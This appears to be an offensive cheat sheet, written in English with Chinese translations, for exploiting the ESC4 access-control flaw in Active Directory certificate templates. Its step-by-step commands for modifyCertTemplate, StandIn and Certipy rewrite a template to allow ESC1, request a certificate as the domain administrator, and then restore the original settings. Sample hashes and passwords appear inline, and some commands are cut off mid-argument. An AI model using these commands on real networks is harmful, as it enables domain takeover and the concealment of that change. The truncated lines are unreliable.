 ESC4 - Access Control Vulnerabilities
ESC 4-访问控制漏洞
Enabling the mspki-certificate-name-flag flag for a template that allows for domain authentication, allow attackers to "push a misconfiguration
to a template leading to ESC1 vulnerability
为允许域身份验证的模板启用 mspki-certificate-name-flag 标志，允许攻击者"将错误配置推到模板，导致ESC1漏洞
• Search for WriteProperty with value 00000000-0000-0000-0000-000000000000 using modifyCertTemplate
使用modifyCertTemplate搜索值为 WriteProperty 的 00000000-0000-0000-0000-000000000000
python3 modifyCertTemplate.py domain.local/user -k -no-pass -template user -dc-ip 10.10.10.10 -get-acl
• Add the ENROLLEE_SUPPLIES_SUBJECT (ESS) flag to perform ESC1
添加 ENROLLEE_SUPPLIES_SUBJECT （ESS）标志以执行ESC 1
python3 modifyCertTemplate.py domain.local/user -k -no-pass -template user -dc-ip 10.10.10.10 -add enrollee_supplies_subject -property msp
# Add/remove ENROLLEE_SUPPLIES_SUBJECT flag from the WebServer template.
C:\>StandIn.exe --adcs --filter WebServer --ess --add
• Perform ESC1 and then restore the value 执行ESC 1，然后恢复值
python3 modifyCertTemplate.py domain.local/user -k -no-pass -template user -dc-ip 10.10.10.10 -value 0 -property mspki-Certificate-Name-Fl
Using Certipy 使用Certipy
# overwrite the configuration to make it vulnerable to ESC1
certipy template 'corp.local/johnpc$@ca.corp.local' -hashes :fc525c9683e8fe067095ba2ddc971889 -template 'ESC4' -save-old
# request a certificate based on the ESC4 template, just like ESC1.
certipy req 'corp.local/john:Passw0rd!@ca.corp.local' -ca 'corp-CA' -template 'ESC4' -alt 'administrator@corp.local'
# restore the old configuration
certipy template 'corp.local/johnpc$@ca.corp.local' -hashes :fc525c9683e8fe067095ba2ddc971889 -template 'ESC4' -configuration ESC4.json